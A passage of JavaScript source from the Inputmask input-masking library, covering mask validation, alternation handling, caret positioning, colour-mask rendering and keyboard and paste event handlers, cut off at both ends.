-1;\n                                    "" === tests[tests.length - 1].match.def && tests.pop(), $.each(tests, function(ndx, tst) {\n                                        for (var i = 0; i < tll; i++) {\n                                            if (tst.locator[i] === undefined || !checkAlternationMatch(tst.locator[i].toString().split(","), targetLocator[i].toString().split(","), tst.na)) {\n                                                var targetAI = targetLocator[i], bestMatchAI = bestMatch.locator[i], tstAI = tst.locator[i];\n                                                targetAI - bestMatchAI > Math.abs(targetAI - tstAI) && (bestMatch = tst);\n                                                break;\n                                            }\n                                            equality < i && (equality = i, bestMatch = tst);\n                                        }\n                                    }), bestMatch = $.extend({}, bestMatch, {\n                                        input: getPlaceholder(ps, bestMatch.match, !0) || bestMatch.match.def\n                                    }), bestMatch.generatedInput = !0, setValidPosition(ps, bestMatch, !0), getMaskSet().validPositions[newPos] = undefined, \n                                    _isValid(newPos, vp.input, !0);\n                                }\n                            }(maskPos, result.pos !== undefined ? result.pos : nPos), maskPos = nPos;\n                            break;\n                        }\n                    } else result = {\n                        caret: seekNext(maskPos)\n                    };\n                }\n                !1 === result && opts.keepStatic && !strict && !0 !== fromAlternate && (result = function(pos, c, strict) {\n                    var lastAlt, alternation, altPos, prevAltPos, i, validPos, altNdxs, decisionPos, validPsClone = $.extend(!0, {}, getMaskSet().validPositions), isValidRslt = !1, lAltPos = getLastValidPosition();\n                    for (prevAltPos = getMaskSet().validPositions[lAltPos]; lAltPos >= 0; lAltPos--) if ((altPos = getMaskSet().validPositions[lAltPos]) && altPos.alternation !== undefined) {\n                        if (lastAlt = lAltPos, alternation = getMaskSet().validPositions[lastAlt].alternation, \n                        prevAltPos.locator[altPos.alternation] !== altPos.locator[altPos.alternation]) break;\n                        prevAltPos = altPos;\n                    }\n                    if (alternation !== undefined) {\n                        decisionPos = parseInt(lastAlt);\n                        var decisionTaker = prevAltPos.locator[prevAltPos.alternation || alternation] !== undefined ? prevAltPos.locator[prevAltPos.alternation || alternation] : altNdxs[0];\n                        decisionTaker.length > 0 && (decisionTaker = decisionTaker.split(",")[0]);\n                        var possibilityPos = getMaskSet().validPositions[decisionPos], prevPos = getMaskSet().validPositions[decisionPos - 1];\n                        $.each(getTests(decisionPos, prevPos ? prevPos.locator : undefined, decisionPos - 1), function(ndx, test) {\n                            altNdxs = test.locator[alternation] ? test.locator[alternation].toString().split(",") : [];\n                            for (var mndx = 0; mndx < altNdxs.length; mndx++) {\n                                var validInputs = [], staticInputsBeforePos = 0, staticInputsBeforePosAlternate = 0, verifyValidInput = !1;\n                                if (decisionTaker < altNdxs[mndx] && (test.na === undefined || -1 === $.inArray(altNdxs[mndx], test.na.split(",")) || -1 === $.inArray(decisionTaker.toString(), altNdxs))) {\n                                    getMaskSet().validPositions[decisionPos] = $.extend(!0, {}, test);\n                                    var possibilities = getMaskSet().validPositions[decisionPos].locator;\n                                    for (getMaskSet().validPositions[decisionPos].locator[alternation] = parseInt(altNdxs[mndx]), \n                                    null == test.match.fn ? (possibilityPos.input !== test.match.def && (verifyValidInput = !0, \n                                    !0 !== possibilityPos.generatedInput && validInputs.push(possibilityPos.input)), \n                                    staticInputsBeforePosAlternate++, getMaskSet().validPositions[decisionPos].generatedInput = !/[0-9a-bA-Z]/.test(test.match.def), \n                                    getMaskSet().validPositions[decisionPos].input = test.match.def) : getMaskSet().validPositions[decisionPos].input = possibilityPos.input, \n                                    i = decisionPos + 1; i < getLastValidPosition(undefined, !0) + 1; i++) validPos = getMaskSet().validPositions[i], \n                                    validPos && !0 !== validPos.generatedInput && /[0-9a-bA-Z]/.test(validPos.input) ? validInputs.push(validPos.input) : i < pos && staticInputsBeforePos++, \n                                    delete getMaskSet().validPositions[i];\n                                    for (verifyValidInput && validInputs[0] === test.match.def && validInputs.shift(), \n                                    resetMaskSet(!0), isValidRslt = !0; validInputs.length > 0; ) {\n                                        var input = validInputs.shift();\n                                        if (input !== opts.skipOptionalPartCharacter && !(isValidRslt = isValid(getLastValidPosition(undefined, !0) + 1, input, !1, fromSetValid, !0))) break;\n                                    }\n                                    if (isValidRslt) {\n                                        getMaskSet().validPositions[decisionPos].locator = possibilities;\n                                        var targetLvp = getLastValidPosition(pos) + 1;\n                                        for (i = decisionPos + 1; i < getLastValidPosition() + 1; i++) ((validPos = getMaskSet().validPositions[i]) === undefined || null == validPos.match.fn) && i < pos + (staticInputsBeforePosAlternate - staticInputsBeforePos) && staticInputsBeforePosAlternate++;\n                                        pos += staticInputsBeforePosAlternate - staticInputsBeforePos, isValidRslt = isValid(pos > targetLvp ? targetLvp : pos, c, strict, fromSetValid, !0);\n                                    }\n                                    if (isValidRslt) return !1;\n                                    resetMaskSet(), getMaskSet().validPositions = $.extend(!0, {}, validPsClone);\n                                }\n                            }\n                        });\n                    }\n                    return isValidRslt;\n                }(maskPos, c, strict)), !0 === result && (result = {\n                    pos: maskPos\n                });\n            }\n            if ($.isFunction(opts.postValidation) && !1 !== result && !strict && !0 !== fromSetValid && !0 !== validateOnly) {\n                var postResult = opts.postValidation(getBuffer(!0), result, opts);\n                if (postResult.refreshFromBuffer && postResult.buffer) {\n                    var refresh = postResult.refreshFromBuffer;\n                    refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, postResult.buffer);\n                }\n                result = !0 === postResult ? result : postResult;\n            }\n            return result && result.pos === undefined && (result.pos = maskPos), !1 !== result && !0 !== validateOnly || (resetMaskSet(!0), \n            getMaskSet().validPositions = $.extend(!0, {}, positionsClone)), result;\n        }\n        function isMask(pos, strict) {\n            var test = getTestTemplate(pos).match;\n            if ("" === test.def && (test = getTest(pos).match), null != test.fn) return test.fn;\n            if (!0 !== strict && pos > -1) {\n                var tests = getTests(pos);\n                return tests.length > 1 + ("" === tests[tests.length - 1].match.def ? 1 : 0);\n            }\n            return !1;\n        }\n        function seekNext(pos, newBlock) {\n            var maskL = getMaskSet().maskLength;\n            if (pos >= maskL) return maskL;\n            var position = pos;\n            for (getTests(maskL + 1).length > 1 && (getMaskTemplate(!0, maskL + 1, !0), maskL = getMaskSet().maskLength); ++position < maskL && (!0 === newBlock && (!0 !== getTest(position).match.newBlockMarker || !isMask(position)) || !0 !== newBlock && !isMask(position)); ) ;\n            return position;\n        }\n        function seekPrevious(pos, newBlock) {\n            var tests, position = pos;\n            if (position <= 0) return 0;\n            for (;--position > 0 && (!0 === newBlock && !0 !== getTest(position).match.newBlockMarker || !0 !== newBlock && !isMask(position) && (tests = getTests(position), \n            tests.length < 2 || 2 === tests.length && "" === tests[1].match.def)); ) ;\n            return position;\n        }\n        function getBufferElement(position) {\n            return getMaskSet().validPositions[position] === undefined ? getPlaceholder(position) : getMaskSet().validPositions[position].input;\n        }\n        function writeBuffer(input, buffer, caretPos, event, triggerInputEvent) {\n            if (event && $.isFunction(opts.onBeforeWrite)) {\n                var result = opts.onBeforeWrite.call(inputmask, event, buffer, caretPos, opts);\n                if (result) {\n                    if (result.refreshFromBuffer) {\n                        var refresh = result.refreshFromBuffer;\n                        refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, result.buffer || buffer), \n                        buffer = getBuffer(!0);\n                    }\n                    caretPos !== undefined && (caretPos = result.caret !== undefined ? result.caret : caretPos);\n                }\n            }\n            input !== undefined && (input.inputmask._valueSet(buffer.join("")), caretPos === undefined || event !== undefined && "blur" === event.type ? renderColorMask(input, caretPos, 0 === buffer.length) : android && event && "input" === event.type ? setTimeout(function() {\n                caret(input, caretPos);\n            }, 0) : caret(input, caretPos), !0 === triggerInputEvent && (skipInputEvent = !0, \n            $(input).trigger("input")));\n        }\n        function getPlaceholder(pos, test, returnPL) {\n            if (test = test || getTest(pos).match, test.placeholder !== undefined || !0 === returnPL) return $.isFunction(test.placeholder) ? test.placeholder(opts) : test.placeholder;\n            if (null === test.fn) {\n                if (pos > -1 && getMaskSet().validPositions[pos] === undefined) {\n                    var prevTest, tests = getTests(pos), staticAlternations = [];\n                    if (tests.length > 1 + ("" === tests[tests.length - 1].match.def ? 1 : 0)) for (var i = 0; i < tests.length; i++) if (!0 !== tests[i].match.optionality && !0 !== tests[i].match.optionalQuantifier && (null === tests[i].match.fn || prevTest === undefined || !1 !== tests[i].match.fn.test(prevTest.match.def, getMaskSet(), pos, !0, opts)) && (staticAlternations.push(tests[i]), \n                    null === tests[i].match.fn && (prevTest = tests[i]), staticAlternations.length > 1 && /[0-9a-bA-Z]/.test(staticAlternations[0].match.def))) return opts.placeholder.charAt(pos % opts.placeholder.length);\n                }\n                return test.def;\n            }\n            return opts.placeholder.charAt(pos % opts.placeholder.length);\n        }\n        function checkVal(input, writeOut, strict, nptvl, initiatingEvent) {\n            function isTemplateMatch(ndx, charCodes) {\n                return -1 !== getBufferTemplate().slice(ndx, seekNext(ndx)).join("").indexOf(charCodes) && !isMask(ndx) && getTest(ndx).match.nativeDef === charCodes.charAt(charCodes.length - 1);\n            }\n            var inputValue = nptvl.slice(), charCodes = "", initialNdx = -1, result = undefined;\n            if (resetMaskSet(), strict || !0 === opts.autoUnmask) initialNdx = seekNext(initialNdx); else {\n                var staticInput = getBufferTemplate().slice(0, seekNext(-1)).join(""), matches = inputValue.join("").match(new RegExp("^" + Inputmask.escapeRegex(staticInput), "g"));\n                matches && matches.length > 0 && (inputValue.splice(0, matches.length * staticInput.length), \n                initialNdx = seekNext(initialNdx));\n            }\n            if (-1 === initialNdx ? (getMaskSet().p = seekNext(initialNdx), initialNdx = 0) : getMaskSet().p = initialNdx, \n            $.each(inputValue, function(ndx, charCode) {\n                if (charCode !== undefined) if (getMaskSet().validPositions[ndx] === undefined && inputValue[ndx] === getPlaceholder(ndx) && isMask(ndx, !0) && !1 === isValid(ndx, inputValue[ndx], !0, undefined, undefined, !0)) getMaskSet().p++; else {\n                    var keypress = new $.Event("_checkval");\n                    keypress.which = charCode.charCodeAt(0), charCodes += charCode;\n                    var lvp = getLastValidPosition(undefined, !0), lvTest = getMaskSet().validPositions[lvp], nextTest = getTestTemplate(lvp + 1, lvTest ? lvTest.locator.slice() : undefined, lvp);\n                    if (!isTemplateMatch(initialNdx, charCodes) || strict || opts.autoUnmask) {\n                        var pos = strict ? ndx : null == nextTest.match.fn && nextTest.match.optionality && lvp + 1 < getMaskSet().p ? lvp + 1 : getMaskSet().p;\n                        result = EventHandlers.keypressEvent.call(input, keypress, !0, !1, strict, pos), \n                        initialNdx = pos + 1, charCodes = "";\n                    } else result = EventHandlers.keypressEvent.call(input, keypress, !0, !1, !0, lvp + 1);\n                    if (!1 !== result && !strict && $.isFunction(opts.onBeforeWrite)) {\n                        var origResult = result;\n                        if (result = opts.onBeforeWrite.call(inputmask, keypress, getBuffer(), result.forwardPosition, opts), \n                        (result = $.extend(origResult, result)) && result.refreshFromBuffer) {\n                            var refresh = result.refreshFromBuffer;\n                            refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, result.buffer), \n                            resetMaskSet(!0), result.caret && (getMaskSet().p = result.caret, result.forwardPosition = result.caret);\n                        }\n                    }\n                }\n            }), writeOut) {\n                var caretPos = undefined;\n                document.activeElement === input && result && (caretPos = opts.numericInput ? seekPrevious(result.forwardPosition) : result.forwardPosition), \n                writeBuffer(input, getBuffer(), caretPos, initiatingEvent || new $.Event("checkval"), initiatingEvent && "input" === initiatingEvent.type);\n            }\n        }\n        function unmaskedvalue(input) {\n            if (input) {\n                if (input.inputmask === undefined) return input.value;\n                input.inputmask && input.inputmask.refreshValue && EventHandlers.setValueEvent.call(input);\n            }\n            var umValue = [], vps = getMaskSet().validPositions;\n            for (var pndx in vps) vps[pndx].match && null != vps[pndx].match.fn && umValue.push(vps[pndx].input);\n            var unmaskedValue = 0 === umValue.length ? "" : (isRTL ? umValue.reverse() : umValue).join("");\n            if ($.isFunction(opts.onUnMask)) {\n                var bufferValue = (isRTL ? getBuffer().slice().reverse() : getBuffer()).join("");\n                unmaskedValue = opts.onUnMask.call(inputmask, bufferValue, unmaskedValue, opts);\n            }\n            return unmaskedValue;\n        }\n        function caret(input, begin, end, notranslate) {\n            function translatePosition(pos) {\n                if (!0 !== notranslate && isRTL && "number" == typeof pos && (!opts.greedy || "" !== opts.placeholder)) {\n                    pos = getBuffer().join("").length - pos;\n                }\n                return pos;\n            }\n            var range;\n            if (begin === undefined) return input.setSelectionRange ? (begin = input.selectionStart, \n            end = input.selectionEnd) : window.getSelection ? (range = window.getSelection().getRangeAt(0), \n            range.commonAncestorContainer.parentNode !== input && range.commonAncestorContainer !== input || (begin = range.startOffset, \n            end = range.endOffset)) : document.selection && document.selection.createRange && (range = document.selection.createRange(), \n            begin = 0 - range.duplicate().moveStart("character", -input.inputmask._valueGet().length), \n            end = begin + range.text.length), {\n                begin: translatePosition(begin),\n                end: translatePosition(end)\n            };\n            if (begin.begin !== undefined && (end = begin.end, begin = begin.begin), "number" == typeof begin) {\n                begin = translatePosition(begin), end = translatePosition(end), end = "number" == typeof end ? end : begin;\n                var scrollCalc = parseInt(((input.ownerDocument.defaultView || window).getComputedStyle ? (input.ownerDocument.defaultView || window).getComputedStyle(input, null) : input.currentStyle).fontSize) * end;\n                if (input.scrollLeft = scrollCalc > input.scrollWidth ? scrollCalc : 0, mobile || !1 !== opts.insertMode || begin !== end || end++, \n                input.setSelectionRange) input.selectionStart = begin, input.selectionEnd = end; else if (window.getSelection) {\n                    if (range = document.createRange(), input.firstChild === undefined || null === input.firstChild) {\n                        var textNode = document.createTextNode("");\n                        input.appendChild(textNode);\n                    }\n                    range.setStart(input.firstChild, begin < input.inputmask._valueGet().length ? begin : input.inputmask._valueGet().length), \n                    range.setEnd(input.firstChild, end < input.inputmask._valueGet().length ? end : input.inputmask._valueGet().length), \n                    range.collapse(!0);\n                    var sel = window.getSelection();\n                    sel.removeAllRanges(), sel.addRange(range);\n                } else input.createTextRange && (range = input.createTextRange(), range.collapse(!0), \n                range.moveEnd("character", end), range.moveStart("character", begin), range.select());\n                renderColorMask(input, {\n                    begin: begin,\n                    end: end\n                });\n            }\n        }\n        function determineLastRequiredPosition(returnDefinition) {\n            var pos, testPos, buffer = getBuffer(), bl = buffer.length, lvp = getLastValidPosition(), positions = {}, lvTest = getMaskSet().validPositions[lvp], ndxIntlzr = lvTest !== undefined ? lvTest.locator.slice() : undefined;\n            for (pos = lvp + 1; pos < buffer.length; pos++) testPos = getTestTemplate(pos, ndxIntlzr, pos - 1), \n            ndxIntlzr = testPos.locator.slice(), positions[pos] = $.extend(!0, {}, testPos);\n            var lvTestAlt = lvTest && lvTest.alternation !== undefined ? lvTest.locator[lvTest.alternation] : undefined;\n            for (pos = bl - 1; pos > lvp && (testPos = positions[pos], (testPos.match.optionality || testPos.match.optionalQuantifier && testPos.match.newBlockMarker || lvTestAlt && (lvTestAlt !== positions[pos].locator[lvTest.alternation] && null != testPos.match.fn || null === testPos.match.fn && testPos.locator[lvTest.alternation] && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAlt.toString().split(",")) && "" !== getTests(pos)[0].def)) && buffer[pos] === getPlaceholder(pos, testPos.match)); pos--) bl--;\n            return returnDefinition ? {\n                l: bl,\n                def: positions[bl] ? positions[bl].match : undefined\n            } : bl;\n        }\n        function clearOptionalTail(buffer) {\n            for (var validPos, rl = determineLastRequiredPosition(), bl = buffer.length, lv = getMaskSet().validPositions[getLastValidPosition()]; rl < bl && !isMask(rl, !0) && (validPos = lv !== undefined ? getTestTemplate(rl, lv.locator.slice(""), lv) : getTest(rl)) && !0 !== validPos.match.optionality && (!0 !== validPos.match.optionalQuantifier && !0 !== validPos.match.newBlockMarker || rl + 1 === bl && "" === (lv !== undefined ? getTestTemplate(rl + 1, lv.locator.slice(""), lv) : getTest(rl + 1)).match.def); ) rl++;\n            for (;(validPos = getMaskSet().validPositions[rl - 1]) && validPos && validPos.match.optionality && validPos.input === opts.skipOptionalPartCharacter; ) rl--;\n            return buffer.splice(rl), buffer;\n        }\n        function isComplete(buffer) {\n            if ($.isFunction(opts.isComplete)) return opts.isComplete(buffer, opts);\n            if ("*" === opts.repeat) return undefined;\n            var complete = !1, lrp = determineLastRequiredPosition(!0), aml = seekPrevious(lrp.l);\n            if (lrp.def === undefined || lrp.def.newBlockMarker || lrp.def.optionality || lrp.def.optionalQuantifier) {\n                complete = !0;\n                for (var i = 0; i <= aml; i++) {\n                    var test = getTestTemplate(i).match;\n                    if (null !== test.fn && getMaskSet().validPositions[i] === undefined && !0 !== test.optionality && !0 !== test.optionalQuantifier || null === test.fn && buffer[i] !== getPlaceholder(i, test)) {\n                        complete = !1;\n                        break;\n                    }\n                }\n            }\n            return complete;\n        }\n        function handleRemove(input, k, pos, strict, fromIsValid) {\n            if ((opts.numericInput || isRTL) && (k === Inputmask.keyCode.BACKSPACE ? k = Inputmask.keyCode.DELETE : k === Inputmask.keyCode.DELETE && (k = Inputmask.keyCode.BACKSPACE), \n            isRTL)) {\n                var pend = pos.end;\n                pos.end = pos.begin, pos.begin = pend;\n            }\n            k === Inputmask.keyCode.BACKSPACE && (pos.end - pos.begin < 1 || !1 === opts.insertMode) ? (pos.begin = seekPrevious(pos.begin), \n            getMaskSet().validPositions[pos.begin] !== undefined && getMaskSet().validPositions[pos.begin].input === opts.groupSeparator && pos.begin--) : k === Inputmask.keyCode.DELETE && pos.begin === pos.end && (pos.end = isMask(pos.end, !0) && getMaskSet().validPositions[pos.end] && getMaskSet().validPositions[pos.end].input !== opts.radixPoint ? pos.end + 1 : seekNext(pos.end) + 1, \n            getMaskSet().validPositions[pos.begin] !== undefined && getMaskSet().validPositions[pos.begin].input === opts.groupSeparator && pos.end++), \n            stripValidPositions(pos.begin, pos.end, !1, strict), !0 !== strict && function() {\n                if (opts.keepStatic) {\n                    for (var validInputs = [], lastAlt = getLastValidPosition(-1, !0), positionsClone = $.extend(!0, {}, getMaskSet().validPositions), prevAltPos = getMaskSet().validPositions[lastAlt]; lastAlt >= 0; lastAlt--) {\n                        var altPos = getMaskSet().validPositions[lastAlt];\n                        if (altPos) {\n                            if (!0 !== altPos.generatedInput && /[0-9a-bA-Z]/.test(altPos.input) && validInputs.push(altPos.input), \n                            delete getMaskSet().validPositions[lastAlt], altPos.alternation !== undefined && altPos.locator[altPos.alternation] !== prevAltPos.locator[altPos.alternation]) break;\n                            prevAltPos = altPos;\n                        }\n                    }\n                    if (lastAlt > -1) for (getMaskSet().p = seekNext(getLastValidPosition(-1, !0)); validInputs.length > 0; ) {\n                        var keypress = new $.Event("keypress");\n                        keypress.which = validInputs.pop().charCodeAt(0), EventHandlers.keypressEvent.call(input, keypress, !0, !1, !1, getMaskSet().p);\n                    } else getMaskSet().validPositions = $.extend(!0, {}, positionsClone);\n                }\n            }();\n            var lvp = getLastValidPosition(pos.begin, !0);\n            if (lvp < pos.begin) getMaskSet().p = seekNext(lvp); else if (!0 !== strict && (getMaskSet().p = pos.begin, \n            !0 !== fromIsValid)) for (;getMaskSet().p < lvp && getMaskSet().validPositions[getMaskSet().p] === undefined; ) getMaskSet().p++;\n        }\n        function initializeColorMask(input) {\n            function findCaretPos(clientx) {\n                var caretPos, e = document.createElement("span");\n                for (var style in computedStyle) isNaN(style) && -1 !== style.indexOf("font") && (e.style[style] = computedStyle[style]);\n                e.style.textTransform = computedStyle.textTransform, e.style.letterSpacing = computedStyle.letterSpacing, \n                e.style.position = "absolute", e.style.height = "auto", e.style.width = "auto", \n                e.style.visibility = "hidden", e.style.whiteSpace = "nowrap", document.body.appendChild(e);\n                var itl, inputText = input.inputmask._valueGet(), previousWidth = 0;\n                for (caretPos = 0, itl = inputText.length; caretPos <= itl; caretPos++) {\n                    if (e.innerHTML += inputText.charAt(caretPos) || "_", e.offsetWidth >= clientx) {\n                        var offset1 = clientx - previousWidth, offset2 = e.offsetWidth - clientx;\n                        e.innerHTML = inputText.charAt(caretPos), offset1 -= e.offsetWidth / 3, caretPos = offset1 < offset2 ? caretPos - 1 : caretPos;\n                        break;\n                    }\n                    previousWidth = e.offsetWidth;\n                }\n                return document.body.removeChild(e), caretPos;\n            }\n            var computedStyle = (input.ownerDocument.defaultView || window).getComputedStyle(input, null), template = document.createElement("div");\n            template.style.width = computedStyle.width, template.style.textAlign = computedStyle.textAlign, \n            colorMask = document.createElement("div"), colorMask.className = "im-colormask", \n            input.parentNode.insertBefore(colorMask, input), input.parentNode.removeChild(input), \n            colorMask.appendChild(template), colorMask.appendChild(input), input.style.left = template.offsetLeft + "px", \n            $(input).on("click", function(e) {\n                return caret(input, findCaretPos(e.clientX)), EventHandlers.clickEvent.call(input, [ e ]);\n            }), $(input).on("keydown", function(e) {\n                e.shiftKey || !1 === opts.insertMode || setTimeout(function() {\n                    renderColorMask(input);\n                }, 0);\n            });\n        }\n        function renderColorMask(input, caretPos, clear) {\n            function handleStatic() {\n                isStatic || null !== test.fn && testPos.input !== undefined ? isStatic && (null !== test.fn && testPos.input !== undefined || "" === test.def) && (isStatic = !1, \n                maskTemplate += "</span>") : (isStatic = !0, maskTemplate += "<span class=\'im-static\'>");\n            }\n            function handleCaret(force) {\n                !0 !== force && pos !== caretPos.begin || document.activeElement !== input || (maskTemplate += "<span class=\'im-caret\' style=\'border-right-width: 1px;border-right-style: solid;\'></span>");\n            }\n            var test, testPos, ndxIntlzr, maskTemplate = "", isStatic = !1, pos = 0;\n            if (colorMask !== undefined) {\n                var buffer = getBuffer();\n                if (caretPos === undefined ? caretPos = caret(input) : caretPos.begin === undefined && (caretPos = {\n                    begin: caretPos,\n                    end: caretPos\n                }), !0 !== clear) {\n                    var lvp = getLastValidPosition();\n                    do {\n                        handleCaret(), getMaskSet().validPositions[pos] ? (testPos = getMaskSet().validPositions[pos], \n                        test = testPos.match, ndxIntlzr = testPos.locator.slice(), handleStatic(), maskTemplate += buffer[pos]) : (testPos = getTestTemplate(pos, ndxIntlzr, pos - 1), \n                        test = testPos.match, ndxIntlzr = testPos.locator.slice(), (!1 === opts.jitMasking || pos < lvp || "number" == typeof opts.jitMasking && isFinite(opts.jitMasking) && opts.jitMasking > pos) && (handleStatic(), \n                        maskTemplate += getPlaceholder(pos, test))), pos++;\n                    } while ((maxLength === undefined || pos < maxLength) && (null !== test.fn || "" !== test.def) || lvp > pos || isStatic);\n                    -1 === maskTemplate.indexOf("im-caret") && handleCaret(!0), isStatic && handleStatic();\n                }\n                var template = colorMask.getElementsByTagName("div")[0];\n                template.innerHTML = maskTemplate, input.inputmask.positionColorMask(input, template);\n            }\n        }\n        maskset = maskset || this.maskset, opts = opts || this.opts;\n        var undoValue, $el, maxLength, colorMask, inputmask = this, el = this.el, isRTL = this.isRTL, skipKeyPressEvent = !1, skipInputEvent = !1, ignorable = !1, mouseEnter = !1, EventRuler = {\n            on: function(input, eventName, eventHandler) {\n                var ev = function(e) {\n                    if (this.inputmask === undefined && "FORM" !== this.nodeName) {\n                        var imOpts = $.data(this, "_inputmask_opts");\n                        imOpts ? new Inputmask(imOpts).mask(this) : EventRuler.off(this);\n                    } else {\n                        if ("setvalue" === e.type || "FORM" === this.nodeName || !(this.disabled || this.readOnly && !("keydown" === e.type && e.ctrlKey && 67 === e.keyCode || !1 === opts.tabThrough && e.keyCode === Inputmask.keyCode.TAB))) {\n                            switch (e.type) {\n                              case "input":\n                                if (!0 === skipInputEvent) return skipInputEvent = !1, e.preventDefault();\n                                break;\n\n                              case "keydown":\n                                skipKeyPressEvent = !1, skipInputEvent = !1;\n                                break;\n\n                              case "keypress":\n                                if (!0 === skipKeyPressEvent) return e.preventDefault();\n                                skipKeyPressEvent = !0;\n                                break;\n\n                              case "click":\n                                if (iemobile || iphone) {\n                                    var that = this, args = arguments;\n                                    return setTimeout(function() {\n                                        eventHandler.apply(that, args);\n                                    }, 0), !1;\n                                }\n                            }\n                            var returnVal = eventHandler.apply(this, arguments);\n                            return !1 === returnVal && (e.preventDefault(), e.stopPropagation()), returnVal;\n                        }\n                        e.preventDefault();\n                    }\n                };\n                input.inputmask.events[eventName] = input.inputmask.events[eventName] || [], input.inputmask.events[eventName].push(ev), \n                -1 !== $.inArray(eventName, [ "submit", "reset" ]) ? null !== input.form && $(input.form).on(eventName, ev) : $(input).on(eventName, ev);\n            },\n            off: function(input, event) {\n                if (input.inputmask && input.inputmask.events) {\n                    var events;\n                    event ? (events = [], events[event] = input.inputmask.events[event]) : events = input.inputmask.events, \n                    $.each(events, function(eventName, evArr) {\n                        for (;evArr.length > 0; ) {\n                            var ev = evArr.pop();\n                            -1 !== $.inArray(eventName, [ "submit", "reset" ]) ? null !== input.form && $(input.form).off(eventName, ev) : $(input).off(eventName, ev);\n                        }\n                        delete input.inputmask.events[eventName];\n                    });\n                }\n            }\n        }, EventHandlers = {\n            keydownEvent: function(e) {\n                var input = this, $input = $(input), k = e.keyCode, pos = caret(input);\n                if (k === Inputmask.keyCode.BACKSPACE || k === Inputmask.keyCode.DELETE || iphone && k === Inputmask.keyCode.BACKSPACE_SAFARI || e.ctrlKey && k === Inputmask.keyCode.X && !function(eventName) {\n                    var el = document.createElement("input"), evName = "on" + eventName, isSupported = evName in el;\n                    return isSupported || (el.setAttribute(evName, "return;"), isSupported = "function" == typeof el[evName]), \n                    el = null, isSupported;\n                }("cut")) e.preventDefault(), handleRemove(input, k, pos), writeBuffer(input, getBuffer(!0), getMaskSet().p, e, input.inputmask._valueGet() !== getBuffer().join("")), \n                input.inputmask._valueGet() === getBufferTemplate().join("") ? $input.trigger("cleared") : !0 === isComplete(getBuffer()) && $input.trigger("complete"); else if (k === Inputmask.keyCode.END || k === Inputmask.keyCode.PAGE_DOWN) {\n                    e.preventDefault();\n                    var caretPos = seekNext(getLastValidPosition());\n                    opts.insertMode || caretPos !== getMaskSet().maskLength || e.shiftKey || caretPos--, \n                    caret(input, e.shiftKey ? pos.begin : caretPos, caretPos, !0);\n                } else k === Inputmask.keyCode.HOME && !e.shiftKey || k === Inputmask.keyCode.PAGE_UP ? (e.preventDefault(), \n                caret(input, 0, e.shiftKey ? pos.begin : 0, !0)) : (opts.undoOnEscape && k === Inputmask.keyCode.ESCAPE || 90 === k && e.ctrlKey) && !0 !== e.altKey ? (checkVal(input, !0, !1, undoValue.split("")), \n                $input.trigger("click")) : k !== Inputmask.keyCode.INSERT || e.shiftKey || e.ctrlKey ? !0 === opts.tabThrough && k === Inputmask.keyCode.TAB ? (!0 === e.shiftKey ? (null === getTest(pos.begin).match.fn && (pos.begin = seekNext(pos.begin)), \n                pos.end = seekPrevious(pos.begin, !0), pos.begin = seekPrevious(pos.end, !0)) : (pos.begin = seekNext(pos.begin, !0), \n                pos.end = seekNext(pos.begin, !0), pos.end < getMaskSet().maskLength && pos.end--), \n                pos.begin < getMaskSet().maskLength && (e.preventDefault(), caret(input, pos.begin, pos.end))) : e.shiftKey || !1 === opts.insertMode && (k === Inputmask.keyCode.RIGHT ? setTimeout(function() {\n                    var caretPos = caret(input);\n                    caret(input, caretPos.begin);\n                }, 0) : k === Inputmask.keyCode.LEFT && setTimeout(function() {\n                    var caretPos = caret(input);\n                    caret(input, isRTL ? caretPos.begin + 1 : caretPos.begin - 1);\n                }, 0)) : (opts.insertMode = !opts.insertMode, caret(input, opts.insertMode || pos.begin !== getMaskSet().maskLength ? pos.begin : pos.begin - 1));\n                opts.onKeyDown.call(this, e, getBuffer(), caret(input).begin, opts), ignorable = -1 !== $.inArray(k, opts.ignorables);\n            },\n            keypressEvent: function(e, checkval, writeOut, strict, ndx) {\n                var input = this, $input = $(input), k = e.which || e.charCode || e.keyCode;\n                if (!(!0 === checkval || e.ctrlKey && e.altKey) && (e.ctrlKey || e.metaKey || ignorable)) return k === Inputmask.keyCode.ENTER && undoValue !== getBuffer().join("") && (undoValue = getBuffer().join(""), \n                setTimeout(function() {\n                    $input.trigger("change");\n                }, 0)), !0;\n                if (k) {\n                    46 === k && !1 === e.shiftKey && "" !== opts.radixPoint && (k = opts.radixPoint.charCodeAt(0));\n                    var forwardPosition, pos = checkval ? {\n                        begin: ndx,\n                        end: ndx\n                    } : caret(input), c = String.fromCharCode(k);\n                    getMaskSet().writeOutBuffer = !0;\n                    var valResult = isValid(pos, c, strict);\n                    if (!1 !== valResult && (resetMaskSet(!0), forwardPosition = valResult.caret !== undefined ? valResult.caret : checkval ? valResult.pos + 1 : seekNext(valResult.pos), \n                    getMaskSet().p = forwardPosition), !1 !== writeOut && (setTimeout(function() {\n                        opts.onKeyValidation.call(input, k, valResult, opts);\n                    }, 0), getMaskSet().writeOutBuffer && !1 !== valResult)) {\n                        var buffer = getBuffer();\n                        writeBuffer(input, buffer, opts.numericInput && valResult.caret === undefined ? seekPrevious(forwardPosition) : forwardPosition, e, !0 !== checkval), \n                        !0 !== checkval && setTimeout(function() {\n                            !0 === isComplete(buffer) && $input.trigger("complete");\n                        }, 0);\n                    }\n                    if (e.preventDefault(), checkval) return !1 !== valResult && (valResult.forwardPosition = forwardPosition), \n                    valResult;\n                }\n            },\n            pasteEvent: function(e) {\n                var tempValue, input = this, ev = e.originalEvent || e, $input = $(input), inputValue = input.inputmask._valueGet(!0), caretPos = caret(input);\n                isRTL && (tempValue = caretPos.end, caretPos.end = caretPos.begin, caretPos.begin = tempValue);\n                var valueBeforeCaret = inputValue.substr(0, caretPos.begin), valueAfterCaret = inputValue.substr(caretPos.end, inputValue.length);\n                if (valueBeforeCaret === (isRTL ? getBufferTemplate().reverse() : getBufferTemplate()).slice(0, caretPos.begin).join("") && (valueBeforeCaret = ""), \n                valueAfterCaret === (isRTL ? getBufferTemplate().reverse() : getBufferTemplate()).slice(caretPos.end).join("") && (valueAfterCaret = ""), \n                isRTL && (tempValue = valueBeforeCaret, valueBeforeCaret = valueAfterCaret, valueAfterCaret = tempValue), \n                window.clipboardData && window.clipboardData.getData) inputValue = valueBeforeCaret + window.clipboardData.getData("Text") + valueAfterCaret; else {\n                    if (!ev.clipboardData || 